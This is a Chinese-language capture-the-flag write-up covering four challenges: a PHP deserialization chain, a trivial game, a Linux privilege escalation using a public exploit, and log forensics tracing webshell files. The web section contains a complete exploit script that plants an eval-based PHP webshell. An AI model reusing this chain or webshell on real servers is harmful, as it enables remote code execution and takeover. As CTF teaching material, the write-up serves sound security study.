Info NCE write up

Web 浅析PHP原生类

打开之后发现是一段php类代码，但是发现没有可以执行命令的地方，尝试使用内置的类。
唯一可能利用的点是 Until::write 方法里的：
public function write($cla, $file, $cont)
{
$obj = new $cla();
$obj->open($file, $cont);
return True;
}
而且要删掉这个install.lock文件
因为 install::__destruct 中有：
if(file_exists("install.lock")){
exit("Already installed");
} else {
// 写入 config.php
file_put_contents('config.php', serialize($config));
file_put_contents('install.lock', "ok");
}
如果 install.lock 不存在，就会把 $config 写入 config.php，而 $config 是：
php
$config = [
'username' => $this->username,
'password' => md5($this->password)
];
在 install::__destruct 中，file_exists("install.lock") 检查时，如果 install.lock 已删除，就会进入写入 config.php 的分支。

所以构造流程如下：
对象 $break 是 install 类型，它的 username 是 $test（也是 install 对象）。
当 $break 被销毁时，__destruct 中 $this->username 在 $config 数组里被用到，会触发 $test 的 __toString。
$test 的 __toString 中，($this->username)() 会调用 $a（Until 对象）的 __invoke。
__invoke 调用 write("ZipArchive", "install.lock", 8)，删除 install.lock。然后 $break 的 __destruct 继续执行，因为 install.lock 不存在，就会把 $this->username（即 $test）序列化写入 config.php，但这里 $test 是对象，序列化后会包含 Until 对象，可能不直接是 webshell

因此最终的exp：
<?php
class install
{
private $username;
private $password;
public function __construct($username, $password)
{
$this->username = $username;
$this->password = $password;
}
}
Class Until {
public $a;
public $b;
public $c;
}
$a=new Until();
$a->a="ZipArchive";
$a->b="install.lock";
$a->c=8;
$test=new install($a,"111");
$break=new install($test,"111");
$cmd='<?php eval($_POST["cmd"]);?>';
$exp=new install($cmd,"111");
$exp1=[$exp,$break];
echo urlencode(serialize($exp1));
?>

成功把shell打进config.php，访问后利用hackbar传值，成功拿到flag。


Game 我勒个超级玛丽奥

只要过了第一关就给flag。


InfoSec 最近还好吗
这一关就是去查cve，通过题目提示，并且通过ssh连接之后发现读取flag没权限，从而猜测是最新的linux低权限用户的提权cve漏洞，在github上搜索相关的exp


git克隆一下这个exploit.sh，然后提供可执行权限执行，即可提权，再读取flag，发现成功读取：


CDF 可恶的木马竟然伪装成我的朋友

通过题目提示，用vscode打开文件并全局搜索banner_home.jpg关键字，发现总共有800多次的访问量，但是在2018-2-20号的时候流量突然变大，出现了218次！！！

可疑程度非常大，点进去根据banner_home.jpg然后往下翻找jsp文件，发现可疑的table.jsp
en.jsp，还有2.jsp，并且每次都是同一个ip进行访问。


从而flag的格式为：flag{2018-2-23/183.62.9.42/table.jsp-en.jsp-2.jsp}，提交后显示正确。

